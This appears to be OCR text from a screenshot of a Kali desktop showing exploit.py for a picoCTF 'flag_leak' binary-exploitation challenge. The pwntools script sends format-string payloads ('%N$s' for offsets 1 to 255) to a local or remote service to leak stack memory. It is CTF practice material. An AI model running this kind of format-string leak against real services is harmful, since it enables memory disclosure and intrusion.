 printf(3) - Linux manual
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/flag_leak/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln.c exploit.py
16 # new_eip = pwn.p32(elf.symbols["win"])
17 for i in range(1, 256):
18
19 payload = b"".join(
20 [
21 b"%" + str(i).encode("utf-8") + b"$s",
22 ]
23 )
24
25 # with open("payload", "wb") as filp:
26 #     filp.write(b"1000\n" + payload)
27
28 if args.destination == "local":
29 p = elf.process()
30 elif args.destination == "remote":
31 if not args.target or not args.port:
32 pwn.warning("supply -t for target and -p for port")
33 exit()
34 p = pwn.remote(args.target, args.port)
35
36 p.recvuntil(b">> ")
37 p.sendline(payload)
38 response = p.recvall().decode("latin-1")
39 print(response)
40
Sublack: already well formatted !, Line 38, Column 43
Spaces: 4
Python